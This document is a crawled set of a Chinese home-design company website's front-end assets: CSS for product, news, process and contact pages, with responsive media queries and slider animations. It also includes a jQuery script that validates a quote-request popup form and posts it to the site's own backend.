.product_detail .swiper-container-p .swiper-slide { position: relative; height: 500px; background-size: cover; background-repeat: no-repeat; background-position: center; }
.product_detail .swiper-container-p .swiper-pagination-progressbar { top: auto; bottom: 0; }
.product_detail .swiper-container-p .swiper-pagination-progressbar .swiper-pagination-progressbar-fill { background-color: #EA5504; }
.product_detail .detail_info { width: 30%; float: right; display: inline; padding: 20px 0; }
.product_detail .detail_info .title { padding: 0 0 10px 0; margin: 0 0 20px 0; border-bottom: solid 1px #333; }
.product_detail .detail_info .title .tit_1 { color: #333; font-size: 18px; font-weight: bold; margin: 0 0 5px 0; }
.product_detail .detail_info .title .tit_2 { color: #333; font-size: 12px; text-transform: uppercase; }
.product_detail .detail_info .spec { color: #666; font-size: 12px; }
.product_detail .detail_info .spec p { margin: 0 0 30px 0; line-height: 18px; }
.product_detail .detail_info .spec p i { display: block; font-style: normal; }
.product_detail .detail_info .spec p:last-child { margin: 0 0 0 0; }
.product_detail .detail_info .btn { overflow: hidden; zoom: 1; margin: 40px 0 0 0; }
.product_detail .detail_info .btn .fl, .product_detail .detail_info .btn .fr { display: inline-block; width: 48%; height: 44px; text-align: center; color: #333; background-color: #dadada; font-size: 14px; line-height: 44px; }
.product_detail .detail_info .btn .fl:hover, .product_detail .detail_info .btn .fr:hover { color: #fff; background-color: #EA5504; }

.appreciation { text-align: center; margin: 100px 0 150px 0; }
.appreciation a {display: inline-block;color: #666;}
.appreciation a:hover {color: #ea5404;}
.appreciation a img {width: 100%;}
.appreciation a span {font-size: 18px;font-weight: 300;display: block;padding: 20px 0;}
.appreciation .left_btn {float: left;width: 49%;}
.appreciation .right_btn {float: right;width: 49%;}

.appreciation_detail_position {margin: 40px 0;color: #666;font-size: 14px;font-weight: 300;}
.appreciation_detail_position a {color: #666;margin: 0 10px;}
.appreciation_detail_position a:hover {color: #ea5404;}

.appreciation_detail_info {margin: 0 0 40px 0;}
.appreciation_detail_info .main {background-color: #7f7f7f;position: relative;}
.appreciation_detail_info .info {width: 25%;padding: 0 2.5%;float: left;display: inline-block;position: absolute;left:0;bottom: 0;color: #fff;font-size: 14px;font-weight: 300;}
.appreciation_detail_info .info .area {margin: 0 0 20px 0;}
.appreciation_detail_info .info .area p {margin: 0 0 5px 0;}
.appreciation_detail_info .swiper-container-case {width: 70%;float: right;display: inline;position: relative;overflow: hidden;}
.appreciation_detail_info .swiper-container-case .swiper-slide {position: relative;}
.appreciation_detail_info .swiper-container-case .swiper-slide img {width: 100%;}
.appreciation_detail_info .swiper-container-case .swiper-button-next {position: absolute;height: 100%;top: 0;right: 0;margin: 0 0 0 0;width: 120px;background-image: none;}
.appreciation_detail_info .swiper-container-case .swiper-button-next a {display: inline-block;width: 120px;height: 100%;}
.appreciation_detail_info .swiper-container-case .swiper-button-next a img {width: 26px;position: absolute;right: 50%;top: 50%;margin:-24px -300px 0 0; -webkit-transition: .4s;transition: .4s;}
.appreciation_detail_info .swiper-container-case .swiper-button-next a:hover img {margin:-24px 0 0 -13px;}
.appreciation_detail_info .swiper-container-case .swiper-button-prev {position: absolute;height: 100%;top: 0;left: 0;margin: 0 0 0 0;width: 120px;background-image: none;}
.appreciation_detail_info .swiper-container-case .swiper-button-prev a {display: inline-block;width: 120px;height: 100%;}
.appreciation_detail_info .swiper-container-case .swiper-button-prev a img {width: 26px;position: absolute;left: 50%;top: 50%;margin:-24px 0 0 -300px; -webkit-transition: .4s;transition: .4s;}
.appreciation_detail_info .swiper-container-case .swiper-button-prev a:hover img {margin:-24px 0 0 -13px;}

.appreciation_detail_relation {}
.appreciation_detail_relation .title {border-bottom: solid #d5d5d5 1px;padding: 0 0 10px 0;color: #666;font-size: 18px;font-weight: 300;}
.appreciation_detail_relation .title span {font-size: 14px;}
.appreciation_detail_relation .list {position: relative;width: 102%; height: 270px; margin: 0 0 40px -1%;padding: 20px 0;}
.appreciation_detail_relation .list a {width: 23%;float: left;display: inline-block;margin: 0 1% 20px 1%;color: #666;font-size: 14px;font-weight: 300;border-bottom: solid #d5d5d5 1px;}
.appreciation_detail_relation .list a img {width:100%; height: 220px;}
.appreciation_detail_relation .list a span {display: block;margin: 10px 0;height:19px;overflow:hidden}
.appreciation_detail_relation .list a:hover {color: #ea5404;}

.appreciation_list li { margin: 35px 0; height: 360px; background-size: cover; background-repeat: no-repeat; background-position: center; list-style: none; }
.appreciation_list li a { display: block; height: 360px; background-color: rgba(0, 0, 0, 0.5); overflow: hidden; zoom: 1; }
.appreciation_list li a .text { width: 30%; margin: 70px 10% 0 10%; color: #fff; float: left; }
.appreciation_list li a .text .tit { font-size: 24px; font-weight: bold; }
.appreciation_list li a .text .cnt { font-size: 12px; margin: 20px 0; }
.appreciation_list li a .text .btn { border: solid 1px #fff; display: inline-block; height: 30px; line-height: 30px; padding: 0 20px; font-size: 12px; -webkit-transition: .4s; -moz-transition: .4s; -o-transition: .4s; -ms-transition: .4s; transition: .4s; }
.appreciation_list li a:hover .text .btn { border: solid 1px #EA5504; background-color: #EA5504; color: #fff; }
.appreciation_list li.change a .text { float: right; }

.detail { padding: 100px 0; }

.news_list { padding: 100px 0 0 0; width: 102%; margin: 0 0 0 -1%; }

.news_list .list {width: 31.3%;float: left;display: inline;margin: 0 1% 20px 1%;}
.news_list .list .img {height: 260px;margin: 0 0 20px 0;}
.news_list .list .img img { width: 100%; height: 260px;}
.news_list .list .title {height: 70px;font-size: 14px;font-weight: 300;}
.news_list .list .title a {color: #666;display: block;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 2;overflow: hidden;}
.news_list .list .title a:hover {color: #f60;}

.news_list .list_1 { position: relative; margin: 0 0 200px 0; }
.news_list .list_1 .img { width: 50%; float: left; display: inline; }
.news_list .list_1 .date { background-color: #000; color: #fff; font-family: impact; text-transform: uppercase; width: 25%; padding: 20px 20px 200px 20px; position: absolute; top: 100px; right: 30%; text-align: right; }
.news_list .list_1 .date .tit { font-size: 30px; margin: 0 0 30px 0; }
.news_list .list_1 .date .year_month { font-size: 30px; }
.news_list .list_1 .date .day { font-size: 48px; }
.news_list .list_1 .text { width: 25%; float: right; display: inline; margin: 20px 0 0 0; }
.news_list .list_1 .text .tit { color: #333; font-size: 24px; font-weight: bold; position: relative; top: 0; right: 80%; width: 180%; }
.news_list .list_1 .text .cnt { color: #999; font-size: 12px; line-height: 20px; margin: 20px 0; }
.news_list .list_1 .text .btn a { display: inline-block; padding: 10px 30px; color: #000; font-size: 12px; border: solid 1px #000; }
.news_list .list_1 .text .btn a:hover { color: #fff; background-color: #EA5504; border: solid 1px #EA5504; }
.news_list .list_2 { position: relative; margin: 0 0 200px 0; }
.news_list .list_2 .img { width: 40%; float: right; display: inline; }
.news_list .list_2 .date { color: #333; font-family: impact; text-transform: uppercase; width: 20%; position: absolute; top: 0; left: 0; text-align: center; border: solid 5px #333; padding: 80px 0; }
.news_list .list_2 .date .tit { font-size: 30px; margin: 0 0 30px 0; }
.news_list .list_2 .date .year_month { font-size: 30px; }
.news_list .list_2 .date .day { font-size: 48px; }
.news_list .list_2 .text { width: 25%; float: right; display: inline; position: absolute; top: 0; left: 28%; }
.news_list .list_2 .text .tit { color: #333; font-size: 18px; font-weight: bold; }
.news_list .list_2 .text .cnt { color: #999; font-size: 12px; line-height: 20px; margin: 20px 0; }
.news_list .list_2 .text .btn a { display: inline-block; padding: 10px 30px; color: #000; font-size: 12px; border: solid 1px #000; }
.news_list .list_2 .text .btn a:hover { color: #fff; background-color: #EA5504; border: solid 1px #EA5504; }
.news_list .list_3 { position: relative; }
.news_list .list_3 .img { width: 55%; float: left; display: inline; }
.news_list .list_3 .date { color: #fff; font-family: impact; text-transform: uppercase; position: absolute; top: 40px; left: 40%; text-align: right; padding: 20px; background-color: #000; }
.news_list .list_3 .date .tit { font-size: 30px; margin: 0 0 30px 0; }
.news_list .list_3 .date .year_month { font-size: 30px; }
.news_list .list_3 .date .day { font-size: 48px; }
.news_list .list_3 .text { width: 30%; position: absolute; top: 40px; right: 0; }
.news_list .list_3 .text .tit { color: #333; font-size: 18px; font-weight: bold; }
.news_list .list_3 .text .cnt { color: #999; font-size: 12px; line-height: 20px; margin: 20px 0; }
.news_list .list_3 .text .btn { text-align: right; margin: 40px 0 0 0; }
.news_list .list_3 .text .btn a { display: inline-block; padding: 30px 10px; color: #000; font-size: 12px; border: solid 5px #000; }
.news_list .list_3 .text .btn a:hover { color: #fff; background-color: #EA5504; border: solid 5px #EA5504; }

.process_bar { padding: 100px 0; background-size: cover; background-repeat: no-repeat; background-position: center; background-image: url(../images/process_bg_1.jpg); }
.process_bar .title { background-color: #000; color: #fff; font-size: 20px; font-weight: bold; padding: 55px 35px; float: left; display: inline; }
.process_bar .text { float: left; display: inline; margin: 30px 0 0 40px; }
.process_bar .text .txt { font-size: 18px; color: #000; font-weight: bold; margin: 0 0 10px 0; }
.process_bar .text .btn { display: inline-block; padding: 8px 25px; color: #000; border: solid 1px #000; font-size: 14px; }
.process_bar .text .btn:hover { color: #fff; background-color: #EA5504; border: solid 1px #EA5504; }

.process_time { margin: 100px 0; }
.process_time .title { text-align: center; color: #333; font-size: 20px; font-weight: bold; margin: 0 0 40px 0; }

.process_list { border-bottom: solid 1px #ddd; }
.process_list .list_item { margin: 0 0 90px 0; }
.process_list .list_item img { float: left; display: inline; width: 50%; }
.process_list .list_item .text { float: right; display: inline; width: 50%; text-align: center; margin: 30px 0 0 0; }
.process_list .list_item .text .number { display: inline-block; color: #333; font: normal 50px impact; border: solid 5px #333; padding: 20px 30px; }
.process_list .list_item .text h3 { color: #333; font-weight: bold; font-size: 30px; margin: 20px 0; }
.process_list .list_item .text .info { color: #999; font-size: 12px; width: 70%; margin: 0 15%; }
.process_list .list_item.change img { float: right; }
.process_list .list_item.change .text { float: left; }

.process_text { padding: 70px 0; position: relative; width: 106%; }
.process_text .text { float: left; display: inline; width: 28%; margin: 0 5% 0 0; text-align: center; }
.process_text .text h3 { color: #333; font-size: 18px; font-weight: bold; margin: 0 0 20px 0; }
.process_text .text .info { color: #999; font-size: 12px; }
.process_text .text .info p { margin: 0 0 20px 0; }
.process_text .text .info p:last-child { margin: 0 0 0 0; }

.process_contact { padding: 100px 0; background-size: cover; background-repeat: no-repeat; background-position: center; background-image: url(../images/process_bg_2.jpg); }
.process_contact .title { margin: 0 0 100px 0; text-align: center; }
.process_contact .title .tit_1 { color: #333; font-size: 30px; font-weight: bold; margin: 0 0 10px 0; }
.process_contact .title .tit_2 { color: #666; font-size: 14px; }
.process_contact .contact_item { width: 33.333%; float: left; display: inline; text-align: center; }
.process_contact .contact_item img { width: 82px; height: 82px; }
.process_contact .contact_item p { color: #333; font-size: 18px; font-weight: bold; margin: 20px 0 0 0; }
.process_contact .contact_item p a { color: #333; }
.process_contact .contact_item p a:hover { color: #EA5504; }

.process_btn { padding: 50px 0; text-align: center; }
.process_btn .title { color: #333; font-size: 30px; font-weight: bold; margin: 0 0 10px 0; }
.process_btn .btn { display: inline-block; padding: 0 20px; height: 44px; line-height: 44px; background-color: #EA5504; color: #fff; font-size: 18px; -moz-border-radius: 999px; -webket-border-radius: 999px; -ms-border-radius: 999px; -o-border-radius: 999px; border-radius: 999px; }
.process_btn .btn:hover { color: #fff; background-color: #903300; }

.contact_join {margin: 50px 0;background-color: #ddd;}
.contact_join .pic {width: 30%;position: relative;float: left;display: inline;}
.contact_join .pic .tit {position: absolute;top: 50%;left: 50%;-webkit-transform: translate(-56%,-50%);transform: translate(-56%,-50%); text-align: center;letter-spacing: 10px;text-indent: 10px;color: #333;font-size: 24px;}
.contact_join .list {width: 70%;float: right;display: inline;}
.contact_join .list .area {padding:20px 40px 0 40px;}
.contact_join .list .tit {margin: 0 0 20px 0; color: #333;}
.contact_join .list .tit .tt {font-size: 18px;font-weight: bold;}
.contact_join .list .tit .ct {font-size: 12px;text-transform: uppercase;font-family: arial;}
.contact_join .list ul li {border-bottom: dashed 1px #999;padding: 0 0 10px 0;margin: 0 0 15px 0;}
.contact_join .list ul li .tit_1 {color: #333;font-size: 14px;font-weight: bold;}
.contact_join .list ul li .cnt_1 {color: #666;font-size: 12px; line-height: 18px; margin: 5px 0;}
.contact_join .list ul li .detail {color: #fff;font-size: 12px;display: inline-block;-webkit-border-radius: 5px;border-radius: 5px;padding: 0 5px;background-color: #999;text-transform: uppercase;}
.contact_join .list ul li .detail:hover {background-color: #f60;}
.contact_join .list ul li:last-child {margin: 0 0 0 0;}

.contact_join .list .paginator { margin: 40px 0 0 0; }
.contact_join .list .paginator .cpb { background: #f60; }

.contact_way {margin: 0 0 50px 0;}
.contact_way .item {width: 33.333%;float: left;display: inline;position: relative;background-position: center center;background-repeat: no-repeat;background-size: 100% 100%;}
.contact_way .item .text {color: #fff;position: absolute;left: 0;bottom: 0;padding: 0 40px 30px 40px;font-size: 22px;}
.contact_way .item.c_1 {height: 640px;}
.contact_way .item.c_2 {height: 600px;}
.contact_way .item.c_3 {height: 560px;}

.popup_overlay { width: 100%; height: 100%; position: fixed; top: 0; left: 0; z-index: 10000; background-color: rgba(0, 0, 0, 0.7); }

.popup_area { background-color: #fff; padding: 100px 60px 60px 60px; width: 280px; position: fixed; top: 50%; left: 50%; z-index: 10001; -webkit-transform: translate(-49%, -49%); transform: translate(-49%, -49%); }
.popup_area .close { width: 40px; height: 40px; display: block; position: absolute; top: 20px; right: 20px; }
.popup_area .title { font-size: 24px; font-weight: bold; color: #EA5504; text-align: center; margin: 0 0 40px 0; }
.popup_area .input_s { width: 30%; height: 48px; border: solid 1px #ddd; margin: 0 4% 20px 0; float: left; display: inline; }
.popup_area .input_s_r { width: 29%; height: 48px; border: solid 1px #ddd; float: right; display: inline; }
.popup_area .input_l { width: 100%; height: 48px; border: solid 1px #ddd; position: relative; margin: 0 0 20px 0; }
.popup_area .input_l .m2 { display: block; position: absolute; top: 0; right: 2.5%; color: #999; font-size: 14px; height: 48px; line-height: 48px; }
.popup_area .send_btn { height: 60px; display: block; color: #fff; font-size: 24px; line-height: 60px; background-color: #000; text-align: center; }
.popup_area .send_btn:hover { background-color: #EA5504; }
.popup_area input, .popup_area select { width: 95%; height: 48px; padding: 0 2.5%; color: #999; font-size: 14px; outline: none; border: none; }
.popup_area ::-webkit-input-placeholder { /* WebKit browsers */ color: #999; font-size: 14px; }
.popup_area ::-moz-placeholder { /* Mozilla Firefox 19+ */ color: #999; font-size: 14px; }
.popup_area :-ms-input-placeholder { /* Internet Explorer 10+ */ color: #999; font-size: 14px; }

.product_more { text-align: center; margin: 50px 0; }
.product_more a { color: #666; font-size: 18px; height: 40px; line-height: 40px; display: inline-block; border: solid 1px #999; padding: 0 35px; -moz-border-radius: 999px; -webket-border-radius: 999px; -ms-border-radius: 999px; -o-border-radius: 999px; border-radius: 999px; text-transform: uppercase; }
.product_more a:hover { color: #fff; background: #EA5504; border: solid 1px #EA5504; }

.flink { padding:5px 0px;}
.flink li { display:inline-block; margin: 0px 3px;}
.prenext {line-height:1.8em;}
.prenext a { color:#333;}
.prenext a:hover { color:#ea5b23; }


.article_title { max-width:800px; margin:0px auto; text-align:center; font-size: 24px; margin-bottom:40px;}
.article_info { max-width:800px; margin:0px auto; text-align:center; font-size: 0.9em; margin-bottom:5px; line-height:1.6em;}
.article_des { max-width:758px; margin:0px auto; text-align:left; font-size: 0.9em; line-height:1.8em; margin-bottom:5px; color:#666666; padding:20px; border:1px dotted #cccccc;  background-color:#ffffff;}
.article_body { max-width:758px; margin:50px auto; line-height:1.8em; }

--- FILE ---
content_type: text/css
request_url: http://www.nxdechun.com/css/response.css
body_size: 1506
content:
@charset "utf-8";
/* CSS Document */
@media screen and (max-width:1440px) {
	
}

@media screen and (max-width:1200px) {
	.main { width: 90%; margin: 0 auto; }
	.brand_2 .content {text-align: right;float: none;display: block;}
	.designer .text {width: 40%;}
	.designer .list {width: 55%;}
	.designer {padding: 30px;}
	.appreciation {margin: 50px 0 100px 0;}
	.news_list .list_3 .text {width: 38%;}
	.popup_area {padding: 60px 30px 30px 30px;width: 50%;}
	header nav ul li {margin: 0 5px;}
	header nav ul li a {padding: 0 5px;}
	.news_list .list .img,.news_list .list .img img {height: 220px;}
	.product_1 .pic,.product_1 .btn,.product_1 .btn a,.product_2 .btn img {height: 320px;}
	.product_1 .btn a {padding: 0 20px 0 280px;}
	footer .copyright {width: 90%;margin: 20px auto 0 auto;}
	.product_custom_1 .text {padding: 140px 80px 0 200px;font-size: 16px;}
	.product_custom_1 .text .slogan {font-size: 18px;}
	.contact_way .item.c_1 {height: 500px;}
	.contact_way .item.c_2 {height: 460px;}
	.contact_way .item.c_3 {height: 420px;}
	.contact_way .item .text {font-size: 18px;}
}

@media screen and (max-width:768px) {
	header nav {display: none;}
	.overlay-close {display: block; right: 5%; left: auto; top: 30px; position: fixed; }
	.swiper-container,.swiper-container .swiper-slide {height: 450px;}
	.index_news .list li {height: 100px;}
	.news_list .list .img,.news_list .list .img img {height: 160px;}
	.product_1 .pic,.product_1 .btn,.product_1 .btn a,.product_2 .btn img {height: 230px;}
	.product_1 .btn a {padding: 0 20px 0 180px;}
	.product_1 .btn a .tit {padding: 20px 0 0 0;}
	.product_custom_1 .text {padding: 40px 20px 0 330px;font-size: 14px;}
	.product_custom_1 .text .slogan {font-size: 16px;}
	.appreciation_detail_relation .list {height: 200px;}
	.appreciation_detail_relation .list a img {height: 150px;}
	.contact_way .item.c_1 {height: 400px;}
	.contact_way .item.c_2 {height: 360px;}
	.contact_way .item.c_3 {height: 320px;}
	.contact_way .item .text {padding: 0 20px 20px 20px;}
}

@media screen and (max-width:640px) {
	.overlay-close {display: block; right: 5%; left: auto; top: 20px; position: fixed; }
	header {padding: 15px 0;}
	header h1 .logo img {height: 30px;}
	.swiper-container { height: 280px; }
	.swiper-container .swiper-slide { height: 280px;}
    .popup_area {width: 70%;}
    footer dl {float: none;display: block;width:100%;margin: 0 0 50px 0;text-align: center;}
    footer .text {float: none;display: block;text-align: center;}
    footer .qr_code {float: none;display: block;text-align: center;width: 100%;}
    footer .qr_code p {margin: 0 0 10px 0;font-size: 12px;}
    footer .qr_code img {width: 110px;}
    .float_btn {display: none;}
    body {padding: 60px 0 0 0;}
    .index_about {margin: 50px 0 0 0;}
    .index_about .a_1 .pic,.index_about .a_1 .text,.index_about .a_2 .pic,.index_about .a_2 .text,.index_about .a_4 .pic,.index_about .a_4 .text,.index_news .area_left,.index_news .area_right {width: 100%;float: none;display: block;}
    .index_about .a_1 .text {margin: 50px 0 0 0;}
    .index_about .a_2 .text span {padding: 20px 0 0 0;}
    .index_about .a_2 .text {text-align: center;}
    .index_about .a_2 .text img {margin: 0 auto;}
    .index_about .a_4 .text {position: relative;bottom: auto;height: auto;}
    .index_about .a_5 {margin: 0 0 50px 0;}
    .index_news .area_right {margin: 50px 0 0 0;}
    footer .copyright {text-align: center;}
    .index_news .list li .pic {width: 35%;}
    .index_news .list li .text {width: 60%;}
    .page_bar {padding: 30px 0;}
    .page_bar .news_menu a {width: 100%;float: none;display: block;margin: 0 0 10px 0;}
    .brand_live_item .pic {width: 100%;float: none;display: block;margin: 0 0 20px 0;}
    .brand_live_item .text,.news_list .list {width: 100%;float: none;display: block;}
    .brand_live_item .text p {margin: 0 0 20px 0;}
    .brand_live_item .text p:last-child {margin: 0 0 0 0;}
    .news_list {padding: 30px 0 0 0;}
    .news_list .list .img, .news_list .list .img img {height: 220px;}
    .appreciation .left_btn,.appreciation .right_btn,.product_1 .btn,.product_1 .pic,.product_2 .btn,.product_custom_2 .item,.design .btn {width: 100%;float: none;display: block;}
    .product_2 .fl,.design .btn {margin: 0 0 30px 0;}
    .product_custom_1 .text {padding: 30px 0 0 0; position: static;}
    .product_list a .txt {font-size: 14px;}
    .appreciation_detail_relation .list a,.design_list .item {width: 48%;}
    .appreciation_detail_info .info {position: static;width: 100%;float: none;display: block;padding: 0;}
    .appreciation_detail_info .info .area {padding: 20px;margin: 0 0 0 0;}
    .appreciation_detail_info .swiper-container-case,.contact_join .pic,.contact_join .list,.contact_way .item {width: 100%;float: none;display: block;}
    .contact_way .item.c_1,.contact_way .item.c_2,.contact_way .item.c_3 {height: 400px;}
}











--- FILE ---
content_type: text/css
request_url: http://www.nxdechun.com/css/style.css
body_size: 1286
content:
@charset "utf-8";
/* CSS Document */
*{
	padding:0;
	margin:0;
}
.swiper-container{
	width:100%;
}
.arrow-left {
  background: url(../images/arrows.png) no-repeat left top;
  position: absolute;
  left: 10px;
  top: 50%;
  margin-top: -15px;
  width: 17px;
  height: 30px;
  z-index:10;
}
.arrow-right {
  background: url(../images/arrows.png) no-repeat left bottom;
  position: absolute;
  right: 10px;
  top: 50%;
  margin-top: -15px;
  width: 17px;
  height: 30px;
  z-index:10;
}
.pagination {
  position: absolute;
  left: 0;
  text-align: center;
  bottom:15px;
  width: 100%;
}
.swiper-pagination-switch {
  display: inline-block;
  width: 20px;
  height: 10px;
  border-radius: 10px;
  background: #999;
  margin: 0 5px;
  cursor: pointer;
}
.swiper-active-switch {
  background: #fff;
}
.swiper-slide{
	position:relative;
	opacity:0;
	transition: opacity 0.7s ease-in-out;
	width:100%;
}
.swiper-slide-active{
	opacity:1;
}
.swiper-slide .img{
	position:absolute;
}
.inner{
	position:relative;
	display:block;
	width:1000px;
	height:500px;
	margin:0 auto;
}
.slide1{
	background-color: #dddddd;
}
.slide2{
	background-color: #dddddd;
}
.slide3{
	background-color: #dddddd;
}

.slide1 .s0{left: 50%;margin-left: -154px; top: 100px}
.slide1 .s1{left: 50%;margin-left: -425.5px;top: 200px;}
.slide1 .s2{left: 50%;margin-left: -435px;top: 280px}
.slide1 .s3{left: 0;bottom: 0px;z-index: 5;height:190px}
.slide1 .s4{right: 0;bottom: 0px;z-index: 0;height: 160px}
.slide2 .zh-a-1{left: 60px;top: 77px;z-index: 9;}
.slide2 .zh-a-2{left: 0;top: 0;}
.slide3 .b-1 {right: 72px;top: 180px;}
.slide3 .b-2 {left: 90px;top: 180px;}
.slide3 .b-3 {left: 50%;margin-left: -381px;top: 330px;}
.slide3 .b-s-1 {width: 100px; left: 50px; bottom:0px;}
.slide3 .b-s-2 {left: 160px;width: 160px;bottom:0px;}
.slide3 .b-s-3{left: 390px;width: 58px;bottom:0px;}
.slide3 .b-s-4{right: 359px; width: 103px;bottom:0px;}
.slide3 .b-s-5{right: 250px;width: 150px;bottom:0px;}
.slide3 .b-s-6{right: 0;width: 65px;bottom:0px;}
.slide3 .b-y-1 {top:40px;left: 50%; margin-left: -20px;}
.slide3 .b-y-2{top:40px;left:0}
.slide3 .b-y-3{top:40px;right: 0}
.loop{
	animation-iteration-count: infinite;/*无限*/
	animation-timing-function:linear;/*平滑*/
}
.targetBtn {
    margin-top: 20px;
    position: absolute;
    bottom: 60px;
    left: 352px;
    z-index: 999;
}
.targetBtn a{
	height:50px;
	border-radius:50px;
	background:rgba(0,0,0,.5);
	float:left;
	line-height:50px;
	text-align:center;
	color:#fff;
	text-decoration:none;
	}
.targetBtn .a1{
	width:110px;
	}
.targetBtn .a2{
	width:170px;
	margin-left:15px;
	}	
/*自定义CSS动画*/
.moveRight{-webkit-animation-name:moveRight;animation-name:moveRight}
@-webkit-keyframes moveRight{0%{opacity: 0;left:0px;}
10%{opacity: 1;}
100%{opacity: 1;left:550px;}}
@keyframes moveRight{0%{opacity: 0;left:0px;}
10%{opacity: 1;}
100%{opacity: 1;left:550px;}}

.moveLeft{-webkit-animation-name:moveLeft;animation-name:moveLeft}
@-webkit-keyframes moveLeft{0%{opacity:0;left:390px;}
10%{opacity:1;}
100%{opacity:1;left:-370px;}}
@keyframes moveLeft{0%{opacity:0;left:390px;}
10%{opacity:1;}
100%{opacity:1;left:-370px;}}



--- FILE ---
content_type: application/javascript
request_url: http://www.nxdechun.com/js/layout.js?v=2
body_size: 883
content:
$(function() {
	$("#trigger-overlay").click(function() {
		$(this).toggleClass("menu_done");
	})

    $('.aniview').AniView();

    $("#process-model-btn").click(function () {
        showModel();
    })
    if (!$("#process-model-btn").is(":hidden")) {
        setTimeout(function () {
            showModel();
        }, 10000);
    }

    $("#process-model .close").click(function () {
        hideModel();
    })

    $("#process-model .send_btn").click(function () {
        processSubmit();
    })
})

function showModel() {
    $('#process-model-bg').show();
    $('#process-model').show();
}

function hideModel() {
    $('#process-model-bg').hide();
    $('#process-model').hide();
}


function processSubmit() {
    var shi = $("#shi").val();
    var ting = $("#ting").val();
    var wei = $("#wei").val();
    var area = $("#area").val();
    var username = $("#username").val();
    var telphone = $("#telphone").val();

    if (area.length < 1) {
        alert("请输入面积");
        return;
    }
    if (username.length < 1) {
        alert("请输入姓名");
        return;
    }
    if (telphone.length != 11) {
        alert("请输入11位电话号码");
        return;
    }

    $.ajax({
        type: "post",
        url: "/tools/Services.ashx?action=process",
        data: { shi: shi, ting: ting, wei: wei, area: area, username: username, telphone: telphone },
        dataType: "json",
        beforeSend: function () {
            $("#process-model .send_btn").unbind("click");
        },
        success: function (data) {
            alert(data.msg);
            if (data.code == 1) {
                hideModel();
            }
        },
        complete: function () {
            $("#process-model .send_btn").click(function () {
                processSubmit();
            })
        },
        error: function () {
            alert("出错了，请重试！");
        }
    });
}